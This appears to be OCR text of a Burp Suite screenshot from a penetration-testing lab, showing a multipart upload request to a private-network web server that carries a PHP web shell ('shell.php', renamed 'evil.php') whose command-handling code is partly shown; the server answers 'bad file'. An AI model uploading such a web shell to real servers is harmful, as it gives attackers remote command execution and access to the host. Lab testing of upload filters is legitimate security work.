 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.51.133:8080
3 Content-Length: 16033
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.51.133:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEyu6tYzMUrx8o7kE
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.51.133:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryEyu6tYzMUrx8o7kE
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 function featureShell($cmd, $cwd) {
22 $stdout = array();
23
24 if (preg_match("/^\s*cd\s*$/", $cmd)) {
25 // pass
26 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
27 chdir($cwd);
28 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
29 chdir($match[1]);
30 } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
31 chdir($cwd);
32 preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
33 return featureDownload($match[1]);
34 } else {
35 chdir($cwd);
? ← → Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:36:53 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
? ← → Search...
Upload × +
不安全 | 192.168.51.133:8080
应用 信息收集 渗透工具 工具文档 漏洞平台
您使用的是不受支持的命令行标记：--no-sandbox。稳定性和安
file: 选择文件 shell.php
filename: evil.php
提交